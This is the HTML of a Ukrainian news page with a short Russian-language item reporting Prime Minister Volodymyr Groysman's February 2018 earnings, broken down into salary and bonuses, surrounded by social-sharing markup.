                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гройсман в феврале заработал 29 тысяч @OligarhUA&url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D46938&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гройсман в феврале заработал 29 тысяч https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=46938&text=Гройсман в феврале заработал 29 тысяч" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Премьер-министр Украины Владимир Гройсман в прошлом месяце заработал 29 тысяч 451,21 гривны (36 тысяч 585,35 гривны без учета налогов и сборов). Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221; </a>узнал из сообщения <a href="https://ru.slovoidilo.ua/2018/03/07/novost/politika/stala-izvestna-zarplata-grojsmana-fevral">«Слова и Дела».</a></strong></em></p>
<p style="text-align: justify;">Оклад премьера составил 16 тысяч 47,62 гривны, надбавка за выслугу лет – 5 тысяч 777,14 гривны, надбавка за интенсивность – 7 тысяч 221,43 гривны, индексация – 373,54 гривны, зарплата за время командировки – 7 тысяч 165,62 гривны.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2018/03/06/grojsman-sobralsya-shodit-s-zhenoj-v-kino-8-marta/">Гройсман собрался сходить с женой в кино 8 марта</a></p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=33">Татьяна Дубровская</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/vladimir-grojsman/" rel="tag">Владимир Гройсман</a><a href="https://oligarh.media/tag/grojsman-dengi/" rel="tag">Гройсман деньги</a><a href="https://oligarh.media/tag/grojsman-zarplata/" rel="tag">Гройсман зарплата</a><a href="https://oligarh.media/tag/indeksatsiya/" rel="tag">индексация</a><a href="https://oligarh.media/tag/nadbavka/" rel="tag">надбавка</a><a href="https://oligarh.media/tag/obshhestvo/" rel="tag">общество</a><a href="https://oligarh.media/tag/oklad/" rel="tag">оклад</a><a href="https://oligarh.media/tag/premer-ministr/" rel="tag">премьер-министр</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гройсман в феврале заработал 29 тысяч @OligarhUA&url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D46938&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гройсман в феврале заработал 29 тысяч https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=46938&text=Гройсман в феврале заработал 29 тысяч" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
